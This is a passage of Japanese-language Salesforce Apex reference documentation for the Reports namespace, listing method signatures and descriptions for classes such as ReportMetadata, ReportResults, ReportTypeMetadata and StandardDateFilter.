レポートにバケット項目を作成します。

[setCrossFilters\(crossFilters\)](#)

レポートにクロス条件を適用します。

[setCurrencyCode\(currencyCode\)](#)

マルチ通貨が有効になっている組織のレポート集計項目の通貨 (USD、EUR、GBP など) を設定します。

[setCustomSummaryFormula\(customSummaryFormula\)](#)

カスタム集計項目をレポートに追加します。

[setDescription\(description\)](#)

レポートの説明を設定します。

[setDetailColumns\(detailColumns\)](#)

詳細データを含む項目の一意の API 名 (OPPORTUNITY\_NAME、TYPE、LEAD\_SOURCE、AMOUNT など) を設定します。

`setDeveloperName(developerName)`

レポートの API 名 (Closed\_Sales\_This\_Quarter など) を返します。

`setDivision(division)`

レポートのディビジョンを設定します。

`setGroupingsAcross(groupingInfo)`

レポートの列のグルーピングを設定します。

`setGroupingsDown(groupingInfo)`

レポートの行のグルーピングを設定します。

`setHasDetailRows(hasDetailRows)`

レポートに詳細行を設定するかどうかを指定します。

`setHasRecordCount(hasRecordCount)`

レポートにレコードの合計数の表示を設定するかどうかを指定します。

`setHistoricalSnapshotDates(historicalSnapshot)`

履歴スナップショット日のリストを設定します。

`setId(id)`

一意のレポート ID を設定します。

`setName(name)`

レポート名を設定します。

`setReportBooleanFilter(reportBooleanFilter)`

カスタム項目検索条件を解析するためのロジックを設定します。

`setReportFilters(reportFilters)`

項目名、検索条件の演算子、および検索条件値と共にレポートの各カスタム検索条件のリストを設定します。

`setReportFormat(format)`

レポートの形式を設定します。

`setReportType(reportType)`

レポートタイプの一意の API 名および表示名を設定します。

`setScope(scopeName)`

レポートに定義された範囲の API 名を設定します。範囲の値はレポートタイプに応じて異なります。

`setShowGrandTotal(showGrandTotal)`

レポートに総計を表示するかどうかを指定します。

`setShowSubtotals(showSubtotals)`

列の合計や行の合計など、レポートに小計を表示するかどうかを指定します。

`setSortBy(column)`

レポートを並び替える列のリストを設定します。現在は 1 つの列のみに基づいて並び替えることができます。

`setStandardDateFilter(dateFilter)`

開始日、終了日、日付範囲、日付項目の API 名など、レポートの標準の日付検索条件を設定します。

`setStandardFilters(filters)`

レポートの標準の検索条件を設定します。

`setTopRows(topRows)`

行制限の検索条件をレポートに適用します。

### **getAggregates ()**

レポートの集計項目またはカスタム集計項目の一意の識別子を返します。

#### 構文

```
public LIST<String> getAggregates ()
```

#### 戻り値

型: `List<String>`

#### 使用方法

次に例を示します。

- `a!Amount` は、[金額] 列の平均を表します。
- `s!Amount` は、[金額] 列の合計を表します。
- `m!Amount` は、[金額] 列の最小値を表します。
- `x!Amount` は、[金額] 列の最大値を表します。
- `s!<customfieldID>` は、カスタム項目列の合計を表します。カスタム項目およびカスタムレポートタイプの場合、識別子は集計種別と項目 ID の組み合わせになります。

### **getBuckets ()**

レポート内のバケット項目のリストを返します。

#### 署名

```
public List<Reports.BucketField> getBuckets ()
```

#### 戻り値

型: `List<Reports.BucketField>`

### **getCrossFilters ()**

レポートに適用されているクロス条件に関する情報を返します。

#### 署名

```
public Reports.CrossFilter getCrossFilters ()
```

## 戻り値

型: [List<Reports.CrossFilter>](#)

### **getCurrencyCode ()**

マルチ通貨が有効になっている組織のレポートの通貨 (USD、EUR、または GBP など) を返します。組織でマルチ通貨が有効になっていない場合、値は `null` になります。

## 構文

```
public String getCurrencyCode ()
```

## 戻り値

型: [String](#)

### **getCustomSummaryFormula ()**

レポートのカスタム集計項目に関する情報を返します。

## 署名

```
public Map<String, Reports.ReportCsf> getCustomSummaryFormula ()
```

## 戻り値

型: [Map<String, Reports.ReportCsf>](#)

### **getDescription ()**

レポートの説明を返します。

## 署名

```
public String getDescription ()
```

## 戻り値

型: [String](#)

### **getDetailColumns ()**

詳細データを含む項目の一意の API 名 (列名) を返します。たとえば、このメソッドは 「OPPORTUNITY\_NAME, TYPE, LEAD\_SOURCE, AMOUNT」 という値を返します。

## 構文

```
public LIST<String> getDetailColumns ()
```

## 戻り値

型: [List<String>](#)

### `getDeveloperName()`

レポートの API 名を返します。たとえば、このメソッドは「Closed\_Sales\_This\_Quarter」という値を返します。

## 構文

```
public String getDeveloperName()
```

## 戻り値

型: [String](#)

### `getDivision()`

レポートで指定されたディビジョンを返します。

 **メモ:** 標準の検索条件を使用しているレポート(「私のケース」、「私のチームの取引先」など)には、すべてのディビジョンのレコードが表示されます。これらのレポートは、特定のディビジョンに制限することはできません。

## 署名

```
public String getDivision()
```

## 戻り値

型: [String](#)

### `getGroupingsAcross()`

レポートの列のグルーピングを返します。

## 構文

```
public LIST<Reports.GroupingInfo> getGroupingsAcross()
```

## 戻り値

型: [List<Reports.GroupingInfo>](#)

## 使用方法

識別子は次のようになります。

- サマリー形式のレポートの空の配列(サマリーレポートには列のグルーピングが含まれないため)
- バケット項目の `BucketField_(ID)`

- カスタム項目の ID (列のグルーピングにカスタム項目が使用されている場合)

#### **getGroupingsDown ()**

レポートの行のグルーピングを返します。

#### 構文

```
public LIST<Reports.GroupingInfo> getGroupingsDown ()
```

#### 戻り値

型: [List<Reports.GroupingInfo>](#)

#### 使用方法

識別子は次のようになります。

- バケット項目の `BucketField_ (ID)`
- カスタム項目の ID (グルーピングにカスタム項目が使用されている場合)

#### **getHasDetailRows ()**

レポートに詳細行があるかどうかを示します。

#### 署名

```
public Boolean getHasDetailRows ()
```

#### 戻り値

型: [Boolean](#)

#### **getHasRecordCount ()**

レポートにレコードの合計数を表示するかどうかを示します。

#### 署名

```
public Boolean getHasRecordCount ()
```

#### 戻り値

型: [Boolean](#)

#### **getHistoricalSnapshotDates ()**

履歴スナップショット日のリストを返します。

### 構文

```
public LIST<String> getHistoricalSnapshotDates ()
```

### 戻り値

型: [List<String>](#)

### getId ()

一意のレポート ID を返します。

### 構文

```
public Id getId ()
```

### 戻り値

型: [Id](#)

### getName ()

レポート名を返します。

### 構文

```
public String getName ()
```

### 戻り値

型: [String](#)

### getReportBooleanFilter ()

カスタム項目検索条件を解析するためのロジックを返します。検索条件ロジックが指定されていない場合、値は `null` になります。

### 構文

```
public String getReportBooleanFilter ()
```

### 戻り値

型: [String](#)

### getReportFilters ()

項目名、検索条件の演算子、および検索条件値と共にレポートの各カスタム検索条件のリストを返します。

### 構文

```
public List<Reports.ReportFilter> getReportFilters()
```

### 戻り値

型: [List<Reports.ReportFilter>](#)

### **getReportFormat()**

レポートの形式を返します。

### 構文

```
public Reports.ReportFormat getReportFormat()
```

### 戻り値

型: [Reports.ReportFormat](#)

### 使用方法

この値は、次のようになります。

- TABULAR
- SUMMARY
- MATRIX

### **getReportType()**

レポートタイプの一意の API 名と表示名を返します。

### 構文

```
public Reports.ReportType getReportType()
```

### 戻り値

型: [Reports.ReportType](#)

### **getScope()**

レポートに定義された範囲の API 名を返します。範囲の値はレポートタイプに応じて異なります。

### 署名

```
public String getScope()
```

戻り値

型: [String](#)

**getShowGrandTotal()**

レポートに総計を表示するかどうかを示します。

署名

```
public Boolean getShowGrandTotal()
```

戻り値

型: [Boolean](#)

**getShowSubtotals()**

列の合計や行の合計など、レポートに小計を表示するかどうかを示します。

署名

```
public Boolean getShowSubtotals()
```

戻り値

型: [Boolean](#)

**getSortBy()**

レポートを並び替える列のリストを返します。現在は1つの列のみに基づいて並び替えることができます。

署名

```
public List<Reports.SortColumn> getSortBy()
```

戻り値

型: [List<Reports.SortColumn>](#)

**getStandardDateFilter()**

開始日、終了日、日付範囲、日付項目のAPI名など、レポートの標準の日付検索条件に関する情報を返します。

署名

```
public Reports.StandardDateFilter getStandardDateFilter()
```

戻り値

型: [Reports.StandardDateFilter](#)

**getStandardFilters ()**

レポートの標準の検索条件のリストを返します。

署名

```
public List<Reports.StandardFilter> getStandardFilters()
```

戻り値

型: [List<Reports.StandardFilter>](#)

**getTopRows ()**

返される行数と並び替え順など、行制限の検索条件に関する情報を返します。

署名

```
public Reports.TopRows getTopRows()
```

戻り値

型: [Reports.TopRows](#)

**setAggregates (aggregates)**

レポートの標準またはカスタムの集計項目に一意の識別子を設定します。

署名

```
public void setAggregates(List<String> aggregates)
```

パラメータ

*aggregates*  
型: [List<String>](#)

戻り値

型: void

**setBuckets (buckets)**

レポートにバケット項目を作成します。

### 署名

```
public void setBuckets(List<Reports.BucketField> buckets)
```

### パラメータ

*buckets*

型: [List<Reports.BucketField>](#)

### 戻り値

型: void

### **setCrossFilters (crossFilters)**

レポートにクロス条件を適用します。

### 署名

```
public void setCrossFilters(List<Reports.CrossFilter> crossFilters)
```

### パラメータ

*crossFilter*

型: [List<Reports.CrossFilter>](#)

### 戻り値

型: void

### **setCurrencyCode (currencyCode)**

マルチ通貨が有効になっている組織のレポート集計項目の通貨 (USD、EUR、GBP など) を設定します。

### 署名

```
public void setCurrencyCode(String currencyCode)
```

### パラメータ

*currencyCode*

型: [String](#)

### 戻り値

型: void

### **setCustomSummaryFormula (customSummaryFormula)**

カスタム集計項目をレポートに追加します。

### 署名

```
public void setCustomSummaryFormula (MAP<String, Reports.ReportCsf> customSummaryFormula)
```

### パラメータ

*customSummaryFormula*

型: [Map<String, Reports.ReportCsf>](#)

### 戻り値

型: void

### **setDescription (description)**

レポートの説明を設定します。

### 署名

```
public void setDescription (String description)
```

### パラメータ

*description*

型: [String](#)

### 戻り値

型: void

### **setDetailColumns (detailColumns)**

詳細データを含む項目の一意のAPI名(OPPORTUNITY\_NAME、TYPE、LEAD\_SOURCE、AMOUNT など)を設定します。

### 署名

```
public void setDetailColumns (List<String> detailColumns)
```

### パラメータ

*detailColumns*

型: [List<String>](#)

### 戻り値

型: void

**setDeveloperName (developerName)**

レポートの API 名 (Closed\_Sales\_This\_Quarter など) を返します。

## 署名

```
public void setDeveloperName (String developerName)
```

## パラメータ

*developerName*

型: [String](#)

## 戻り値

型: void

**setDivision (division)**

レポートのディビジョンを設定します。

 **メモ:** 標準の検索条件を使用しているレポート (「私のケース」、「私のチームの取引先」など) には、すべてのディビジョンのレコードが表示されます。これらのレポートは、特定のディビジョンに制限することはできません。

## 署名

```
public void setDivision (String division)
```

## パラメータ

*division*

型: [String](#)

## 戻り値

型: void

**setGroupingsAcross (groupingInfo)**

レポートの列のグルーピングを設定します。

## 署名

```
public void setGroupingsAcross (List<Reports.GroupingInfo> groupingInfo)
```

## パラメータ

*groupingInfo*

型: [List<Reports.GroupingInfo>](#)

戻り値

型: void

#### **setGroupingsDown (groupingInfo)**

レポートの行のグルーピングを設定します。

署名

```
public void setGroupingsDown(List<Reports.GroupingInfo> groupingInfo)
```

パラメータ

*groupingInfo*

型: List<Reports.GroupingInfo>

戻り値

型: void

#### **setHasDetailRows (hasDetailRows)**

レポートに詳細行を設定するかどうかを指定します。

署名

```
public void setHasDetailRows(Boolean hasDetailRows)
```

パラメータ

*hasDetailRows*

型: Boolean

戻り値

型: void

#### **setHasRecordCount (hasRecordCount)**

レポートにレコードの合計数の表示を設定するかどうかを指定します。

署名

```
public void setHasRecordCount(Boolean hasRecordCount)
```

パラメータ

*hasRecordCount*

型: Boolean

戻り値

型: void

**setHistoricalSnapshotDates (historicalSnapshot)**

履歴スナップショット日のリストを設定します。

構文

```
public Void setHistoricalSnapshotDates (LIST<String> historicalSnapshot)
```

パラメータ

*historicalSnapshot*

型: List<String>

戻り値

型: Void

**setId(id)**

一意のレポート ID を設定します。

署名

```
public void setId(Id id)
```

パラメータ

*id*

型: Id

戻り値

型: void

**setName(name)**

レポート名を設定します。

署名

```
public void setName (String name)
```

パラメータ

*name*

型: String

## 戻り値

型: void

### **setReportBooleanFilter (reportBooleanFilter)**

カスタム項目検索条件を解析するためのロジックを設定します。

## 構文

```
public Void setReportBooleanFilter(String reportBooleanFilter)
```

## パラメータ

*reportBooleanFilter*

型: String

## 戻り値

型: Void

### **setReportFilters (reportFilters)**

項目名、検索条件の演算子、および検索条件値と共にレポートの各カスタム検索条件のリストを設定します。

## 構文

```
public Void setReportFilters(List<Reports.ReportFilter> reportFilters)
```

## パラメータ

*reportFilters*

型: List<Reports.ReportFilter>

## 戻り値

型: Void

### **setReportFormat (format)**

レポートの形式を設定します。

## 署名

```
public void setReportFormat(Reports.ReportFormat format)
```

## パラメータ

*format*

型: Reports.ReportFormat

戻り値

型: void

#### **setReportType (reportType)**

レポートタイプの一意の API 名および表示名を設定します。

署名

```
public void setReportType (Reports.ReportType reportType)
```

パラメータ

*reportType*  
型: [Reports.ReportType](#)

戻り値

型: void

#### **setScope (scopeName)**

レポートに定義された範囲の API 名を設定します。範囲の値はレポートタイプに応じて異なります。

署名

```
public void setScope (String scopeName)
```

パラメータ

*scopeName*  
型: [String](#)

戻り値

型: void

#### **setShowGrandTotal (showGrandTotal)**

レポートに総計を表示するかどうかを指定します。

署名

```
public void setShowGrandTotal (Boolean showGrandTotal)
```

パラメータ

*showGrandTotal*  
型: [Boolean](#)

## 戻り値

型: void

### **setShowSubtotals (showSubtotals)**

列の合計や行の合計など、レポートに小計を表示するかどうかを指定します。

## 署名

```
public void setShowSubtotals(Boolean showSubtotals)
```

## パラメータ

*showSubtotals*

型: Boolean

## 戻り値

型: void

### **setSortBy (column)**

レポートを並び替える列のリストを設定します。現在は1つの列のみに基づいて並び替えることができます。

## 署名

```
public void setSortBy(List<Reports.SortColumn> column)
```

## パラメータ

*column*

型: List<Reports.SortColumn>

## 戻り値

型: void

### **setStandardDateFilter (dateFilter)**

開始日、終了日、日付範囲、日付項目の API 名など、レポートの標準の日付検索条件を設定します。

## 署名

```
public void setStandardDateFilter(Reports.StandardDateFilter dateFilter)
```

## パラメータ

*dateFilter*

型: Reports.StandardDateFilter

## 戻り値

型: void

### **setStandardFilters (filters)**

レポートの標準の検索条件を設定します。

## 署名

```
public void setStandardFilters(List<Reports.StandardFilter> filters)
```

## パラメータ

*filters*

型: [List<Reports.StandardFilter>](#)

## 戻り値

型: void

### **setTopRows (topRows)**

行制限の検索条件をレポートに適用します。

## 署名

```
public Reports.TopRows setTopRows(Reports.TopRows topRows)
```

## パラメータ

*topRows*

型: [Reports.TopRows](#)

## 戻り値

型: void

## ReportResults クラス

レポート実行の結果が含まれます。

## 名前空間

[Reports](#)

## ReportResults のメソッド

`ReportResults` のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

[getAllData\(\)](#)

すべてのレポートデータを返します。

[getFactMap\(\)](#)

行または列の各グルーピングで、サマリーレベルデータ、またはサマリーデータおよび詳細データを返します。レポートを実行するときに `includeDetails` パラメータが `true` に設定されている場合、詳細データを使用できます。

[getGroupingsAcross\(\)](#)

列グルーピング、キー、値のコレクションを返します。

[getGroupingsDown\(\)](#)

行グルーピング、キー、値のコレクションを返します。

[getHasDetailRows\(\)](#)

ファクトマップに詳細行があるかどうかに関する情報を返します。

[getReportExtendedMetadata\(\)](#)

グルーピングおよび集計のデータ型および表示ラベル情報などの、レポートに関するその他のメタデータの詳細を返します。

[getReportMetadata\(\)](#)

グループ化および集計情報などの、レポートに関するメタデータを返します。

#### **getAllData ()**

すべてのレポートデータを返します。

#### 構文

```
public Boolean getAllData ()
```

#### 戻り値

型: `Boolean`

#### 使用方法

`true` のとき、すべてのレポート結果が返されたことを示します。

`false` のとき、Salesforce で実行されているレポートと同じ行数が結果に返されたことを示します。

 **メモ:** レポートに含まれるレコードが多すぎる場合は、検索条件を使用して結果を絞り込んでください。

#### **getFactMap ()**

行または列の各グルーピングで、サマリーレベルデータ、またはサマリーデータおよび詳細データを返します。レポートを実行するときに `includeDetails` パラメータが `true` に設定されている場合、詳細データを使用できます。

### 構文

```
public MAP<String,Reports.ReportFact> getFactMap()
```

### 戻り値

型: [Map<String,Reports.ReportFact>](#)

### **getGroupingsAcross()**

列グルーピング、キー、値のコレクションを返します。

### 構文

```
public Reports.Dimension getGroupingsAcross()
```

### 戻り値

型: [Reports.Dimension](#)

### **getGroupingsDown()**

行グルーピング、キー、値のコレクションを返します。

### 構文

```
public Reports.Dimension getGroupingsDown()
```

### 戻り値

型: [Reports.Dimension](#)

### **getHasDetailRows()**

ファクトマップに詳細行があるかどうかに関する情報を返します。

### 構文

```
public Boolean getHasDetailRows()
```

### 戻り値

型: [Boolean](#)

### 使用方法

- `true` のときは、ファクトマップがサマリーレベルおよびレコードレベルのデータの値を返すことを示します。
- `false` のときは、ファクトマップが集計値を返すことを示します。

### `getReportExtendedMetadata()`

グルーピングおよび集計のデータ型および表示ラベル情報などの、レポートに関するその他のメタデータの詳細を返します。

#### 構文

```
public Reports.ReportExtendedMetadata getReportExtendedMetadata()
```

#### 戻り値

型: [Reports.ReportExtendedMetadata](#)

### `getReportMetadata()`

グループ化および集計情報などの、レポートに関するメタデータを返します。

#### 構文

```
public Reports.ReportMetadata getReportMetadata()
```

#### 戻り値

型: [Reports.ReportMetadata](#)

## ReportScopeInfo クラス

選択可能な範囲の値に関する情報が含まれます。範囲の値はレポートタイプに応じて異なります。たとえば、商談レポートの場合は、範囲を All opportunities、My team's opportunities、My opportunities に設定できます。

## 名前空間

[Reports](#)

このセクションの内容:

[ReportScopeInfo のメソッド](#)

### ReportScopeInfo のメソッド

`ReportScopeInfo` のメソッドは次のとおりです。

このセクションの内容:

[getDefaultValue\(\)](#)

レポートに表示するデータのデフォルトの範囲を返します。

`getValues()`

レポートに指定した範囲値のリストを返します。

`getDefaultValue()`

レポートに表示するデータのデフォルトの範囲を返します。

署名

```
public String getDefaultValue()
```

戻り値

型: `String`

`getValues()`

レポートに指定した範囲値のリストを返します。

署名

```
public List<Reports.ReportScopeValue> getValues()
```

戻り値

型: `List<Reports.ReportScopeValue>`

## ReportScopeValue クラス

使用可能な範囲の値に関する情報が含まれます。範囲の値はレポートタイプに応じて異なります。たとえば、商談レポートの場合は、範囲を `All opportunities`、`My team's opportunities`、`My opportunities` に設定できます。

## 名前空間

`Reports`

このセクションの内容:

[ReportScopeValue のメソッド](#)

## ReportScopeValue のメソッド

`ReportScopeValue` のメソッドは次のとおりです。

このセクションの内容:

`getAllowsDivision()`

レポートをこの範囲で分割できるかどうかを示す `boolean` 値を返します。

`getLabel()`

レポートの範囲の表示名を返します。

`getValue()`

レポートの範囲値を返します。

**`getAllowsDivision()`**

レポートをこの範囲で分割できるかどうかを示す `boolean` 値を返します。

署名

```
public Boolean getAllowsDivision()
```

戻り値

型: `Boolean`

**`getLabel()`**

レポートの範囲の表示名を返します。

署名

```
public String getLabel()
```

戻り値

型: `String`

**`getValue()`**

レポートの範囲値を返します。

署名

```
public String getValue()
```

戻り値

型: `String`

## ReportType クラス

レポートタイプの一意的 API 名および表示名が含まれます。

## 名前空間

[Reports](#)

### ReportType のメソッド

ReportType のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

[getLabel\(\)](#)

レポートタイプのローカライズされた表示名を返します。

[getType\(\)](#)

レポートタイプの一意の識別子を返します。

**getLabel ()**

レポートタイプのローカライズされた表示名を返します。

#### 構文

```
public String getLabel ()
```

#### 戻り値

型: [String](#)

**getType ()**

レポートタイプの一意の識別子を返します。

#### 構文

```
public String getType ()
```

#### 戻り値

型: [String](#)

## ReportTypeColumn クラス

データ型、表示名、検索条件値など、項目に関するレポートタイプメタデータの詳細が含まれます。

## 名前空間

[Reports](#)

## ReportTypeColumn のメソッド

ReportTypeColumn のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

[getDataType\(\)](#)

項目のデータ型を返します。

[getFilterValues\(\)](#)

項目データの種別が、選択リスト、複数選択リスト、boolean、またはチェックボックスである場合、項目のすべての検索条件の値を返します。たとえば、チェックボックス項目の値は常に true か false になります。他のデータ型の項目では、値を決定することができないため、検索条件の値は空の配列になります。

[getFilterable\(\)](#)

絞り込むことができない型を持つ項目の場合、False を返します。たとえば、型が EncryptedText の項目は絞り込むことができません。

[getLabel\(\)](#)

項目のローカライズされた表示名を返します。

[getName\(\)](#)

項目の一意の API 名を返します。

### **getDataType ()**

項目のデータ型を返します。

### 構文

```
public Reports.ColumnDataType getDataType ()
```

### 戻り値

型: [Reports.ColumnDataType](#)

### **getFilterValues ()**

項目データの種別が、選択リスト、複数選択リスト、boolean、またはチェックボックスである場合、項目のすべての検索条件の値を返します。たとえば、チェックボックス項目の値は常に true か false になります。他のデータ型の項目では、値を決定することができないため、検索条件の値は空の配列になります。

### 構文

```
public LIST<Reports.FilterValue> getFilterValues ()
```

### 戻り値

型: [List<Reports.FilterValue>](#)

**getFilterable()**

絞り込むことができない型を持つ項目の場合、`False` を返します。たとえば、型が `EncryptedText` の項目は絞り込むことができません。

## 構文

```
public Boolean getFilterable()
```

## 戻り値

型: [Boolean](#)

**getLabel()**

項目のローカライズされた表示名を返します。

## 構文

```
public String getLabel()
```

## 戻り値

型: [String](#)

**getName()**

項目の一意の API 名を返します。

## 構文

```
public String getName()
```

## 戻り値

型: [String](#)

**ReportTypeColumnCategory クラス**

レポートタイプの項目のカテゴリに関する情報です。

**名前空間**

[Reports](#)

## 使用方法

レポートタイプ列カテゴリとは、レポートタイプによってアクセス権が付与される項目のセットです。たとえば、商談レポートには[商談情報]や[主取引先責任者]のようなカテゴリがあります。[商談情報]カテゴリには、[金額]、[確度]、[完了予定日]のような項目があります。

レポートに関するカテゴリ情報を取得するには、まず次のようにレポートメタデータを取得します。

```
// Get the report ID
List<Report> reportList = [SELECT Id,DeveloperName FROM Report where DeveloperName =
'Q1_Opportunities2'];

String reportId = (String)reportList.get(0).get('Id');

// Describe the report
Reports.ReportDescribeResult describeResults =
Reports.ReportManager.describeReport(reportId);

// Get report type metadata
Reports.ReportTypeMetadata reportTypeMetadata = describeResults.getReportTypeMetadata();

// Get report type column categories
List<Reports.ReportTypeColumnCategory> reportTypeColumnCategories =
reportTypeMetadata.getCategories();

System.debug('reportTypeColumnCategories: ' + reportTypeColumnCategories);
```

## ReportTypeColumnCategory のメソッド

ReportTypeColumnCategory のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

[getColumns\(\)](#)

レポートタイプのすべての項目の情報を返します。情報は、セクションの一意の API 名ごとに編成されます。

[getLabel\(\)](#)

項目の編成に使用されているレポートタイプのセクションのローカライズされた表示名を返します。たとえば、取引先責任者を持つ取引先カスタムレポートタイプでは、Account General が取引先の一般情報についての項目が含まれているセクションの表示名です。

**getColumns()**

レポートタイプのすべての項目の情報を返します。情報は、セクションの一意の API 名ごとに編成されます。

## 構文

```
public MAP<String, Reports.ReportTypeColumn> getColumns()
```

## 戻り値

型: [Map<String,Reports.ReportTypeColumn>](#)

### `getLabel()`

項目の編成に使用されているレポートタイプのセクションのローカライズされた表示名を返します。たとえば、取引先責任者を持つ取引先カスタムレポートタイプでは、Account General が取引先の一般情報についての項目が含まれているセクションの表示名です。

## 構文

```
public String getLabel()
```

## 戻り値

型: [String](#)

## ReportTypeMetadata クラス

レポートタイプメタデータが含まれます。レポートタイプメタデータは、レポートタイプの各セクションで使用できる項目およびそれらの項目の検索条件についての情報を提供します。

## 名前空間

[Reports](#)

このセクションの内容:

[ReportTypeMetadata のメソッド](#)

### ReportTypeMetadata のメソッド

`ReportTypeMetadata` のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

[getCategories\(\)](#)

レポートタイプのすべての項目を返します。項目はセクションごとに編成されています。

[getDivisionInfo\(\)](#)

このタイプのレポートに適用できるデフォルトのディビジョンと使用可能なすべてのディビジョンのリストを返します。

[getScopeInfo\(\)](#)

このタイプのレポートに適用できる範囲に関する情報を返します。

#### [getStandardDateFilterDurationGroups\(\)](#)

このタイプのレポートに適用できる標準の日付検索条件のグルーピングに関する情報を返します。標準の日付検索条件のグルーピングには、年、四半期、月、週、会計年度、会計四半期、日、およびユーザ定義の日付範囲に基づくカスタム値などがあります。

#### [getStandardFilterInfos\(\)](#)

このタイプのレポートに適用できる標準の日付検索条件に関する情報を返します。

### **getCategories()**

レポートタイプのすべての項目を返します。項目はセクションごとに編成されています。

#### 構文

```
public LIST<Reports.ReportTypeColumnCategory> getCategories()
```

#### 戻り値

型: [List<Reports.ReportTypeColumnCategory>](#)

### **getDivisionInfo()**

このタイプのレポートに適用できるデフォルトのディビジョンと使用可能なすべてのディビジョンのリストを返します。

#### 署名

```
public Reports.ReportDivisionInfo getDivisionInfo()
```

#### 戻り値

型: [Reports.ReportDivisionInfo](#)

### **getScopeInfo()**

このタイプのレポートに適用できる範囲に関する情報を返します。

#### 署名

```
public Reports.ReportScopeInfo getScopeInfo()
```

#### 戻り値

型: [Reports.ReportScopeInfo](#)

### `getStandardDateFilterDurationGroups ()`

このタイプのレポートに適用できる標準の日付検索条件のグルーピングに関する情報を返します。標準の日付検索条件のグルーピングには、年、四半期、月、週、会計年度、会計四半期、日、およびユーザ定義の日付範囲に基づくカスタム値などがあります。

#### 署名

```
public List<Reports.StandardDateFilterDurationGroup>
getStandardDateFilterDurationGroups ()
```

#### 戻り値

型: [List<Reports.StandardDateFilterDurationGroup>](#)

### `getStandardFilterInfos ()`

このタイプのレポートに適用できる標準の日付検索条件に関する情報を返します。

#### 署名

```
public Map<String, Reports.StandardFilterInfo> getStandardFilterInfos ()
```

#### 戻り値

型: [Map<String, Reports.StandardFilterInfo>](#)

## SortColumn クラス

レポートで使用する並び替え列に関する情報が含まれます。

## 名前空間

[Reports](#)

このセクションの内容:

[SortColumn のメソッド](#)

### SortColumn のメソッド

`SortColumn` のメソッドは次のとおりです。

このセクションの内容:

[getSortColumn\(\)](#)

レポートのレコードの並び替えに使用される列を返します。

[getSortOrder\(\)](#)

並び替え列の並び替え順 (昇順または降順) を返します。

```
setSortColumn(sortColumn)
```

レポートのレコードの並び替えに使用される列を設定します。

```
setSortOrder(SortOrder)
```

並び替え列の並び替え順 (昇順または降順) を設定します。

```
getSortColumn()
```

レポートのレコードの並び替えに使用される列を返します。

署名

```
public String getSortColumn()
```

戻り値

型: [String](#)

```
getSortOrder()
```

並び替え列の並び替え順 (昇順または降順) を返します。

署名

```
public Reports.ColumnSortOrder getSortOrder()
```

戻り値

型: [Reports.ColumnSortOrder](#)

```
setSortColumn(sortColumn)
```

レポートのレコードの並び替えに使用される列を設定します。

署名

```
public void setSortColumn(String sortColumn)
```

パラメータ

```
sortColumn
```

型: [String](#)

戻り値

型: void

```
setSortOrder(SortOrder)
```

並び替え列の並び替え順 (昇順または降順) を設定します。

## 署名

```
public void setSortOrder (Reports.ColumnSortOrder sortOrder)
```

## パラメータ

`sortOrder`

型: [Reports.ColumnSortOrder](#)

## 戻り値

型: void

## StandardDateFilter クラス

レポートで使用可能な標準の日付条件に関する情報が含まれます。たとえば、標準の日付条件の期間の API 名、開始日、および終了日や、検索条件となる日付項目の API 名などです。

## 名前空間

[Reports](#)

このセクションの内容:

[StandardDateFilter のメソッド](#)

## StandardDateFilter のメソッド

`StandardDateFilter` のメソッドは次のとおりです。

このセクションの内容:

[getColumn\(\)](#)

標準の日付検索条件列の API 名を返します。

[getDurationValue\(\)](#)

開始日、終了日、日付検索条件の表示名および API 名など、標準の日付検索条件の期間情報を返します。

[getEndDate\(\)](#)

標準の日付検索条件の終了日を返します。

[getStartDate\(\)](#)

標準の日付検索条件の開始日を返します。

[setColumn\(standardDateFilterColumnName\)](#)

標準の日付検索条件列の API 名を設定します。

[setDurationValue\(durationName\)](#)

標準の日付検索条件の API 名を設定します。

[setEndDate\(endDate\)](#)

標準の日付検索条件の終了日を設定します。

```
setStartDate(startDate)
```

標準の日付検索条件の開始日を設定します。

```
getColumn()
```

標準の日付検索条件列の API 名を返します。

署名

```
public String getColumn()
```

戻り値

型: [String](#)

```
getDurationValue()
```

開始日、終了日、日付検索条件の表示名および API 名など、標準の日付検索条件の期間情報を返します。

署名

```
public String getDurationValue()
```

戻り値

型: [String](#)

```
getEndDate()
```

標準の日付検索条件の終了日を返します。

署名

```
public String getEndDate()
```

戻り値

型: [String](#)

```
getStartDate()
```

標準の日付検索条件の開始日を返します。

署名

```
public String getStartDate()
```

戻り値

型: [String](#)

**setColumn (standardDateFilterColumnName)**

標準の日付検索条件列の API 名を設定します。

署名

```
public void setColumn(String standardDateFilterColumnName)
```

パラメータ

*standardDateFilterColumnName*

型: [String](#)

戻り値

型: void

**setDurationValue (durationName)**

標準の日付検索条件の API 名を設定します。

署名

```
public void setDurationValue(String durationName)
```

パラメータ

*durationName*

型: [String](#)

戻り値

型: void

**setEndDate (endDate)**

標準の日付検索条件の終了日を設定します。

署名

```
public void setEndDate(String endDate)
```

パラメータ

*endDate*

型: [String](#)

## 戻り値

型: void

### `setStartDate(startDate)`

標準の日付検索条件の開始日を設定します。

## 署名

```
public void setStartDate(String startDate)
```

## パラメータ

`startDate`

型: [String](#)

## 戻り値

型: void

## StandardDateFilterDuration クラス

個々の標準の日付条件(相対日付検索条件とも呼ばれる)に関する情報が含まれます。標準の日付条件の期間の API 名と表示ラベルに加え、開始日と終了日が含まれます。

## 名前空間

[Reports](#)

このセクションの内容:

[StandardDateFilterDuration のメソッド](#)

## StandardDateFilterDuration のメソッド

`StandardDateFilterDuration` のメソッドは次のとおりです。

このセクションの内容:

[getEndDate\(\)](#)

日付検索条件の終了日を返します。

[getLabel\(\)](#)

日付検索条件の表示名を返します。使用できる値は、相対日付検索条件(`Current FY`、`Current FQ` など)とカスタム日付検索条件です。

[getStartDate\(\)](#)

日付検索条件の開始日を返します。

`getValue()`

日付検索条件の API 名を返します。使用できる値は、相対日付検索条件 (THIS\_FISCAL\_YEAR、NEXT\_FISCAL\_QUARTER など) とカスタム日付検索条件です。

`getEndDate()`

日付検索条件の終了日を返します。

## 署名

```
public String getEndDate()
```

## 戻り値

型: `String`

`getLabel()`

日付検索条件の表示名を返します。使用できる値は、相対日付検索条件 (Current FY、Current FQ など) とカスタム日付検索条件です。

## 署名

```
public String getLabel()
```

## 戻り値

型: `String`

`getStartDate()`

日付検索条件の開始日を返します。

## 署名

```
public String getStartDate()
```

## 戻り値

型: `String`

`getValue()`

